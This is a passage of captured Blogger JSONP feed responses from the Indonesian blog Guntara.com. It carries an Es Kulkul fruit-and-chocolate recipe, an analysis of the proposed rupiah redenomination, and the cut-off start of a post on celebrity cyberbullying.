hr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110027250847628545705_1768504134750&_=1768504134752
body_size: 3231
content:
// API callback
jQuery1110027250847628545705_1768504134750({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110027250847628545705_1768504134746&_=1768504134747
body_size: 16065
content:
// API callback
jQuery1110027250847628545705_1768504134746({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan 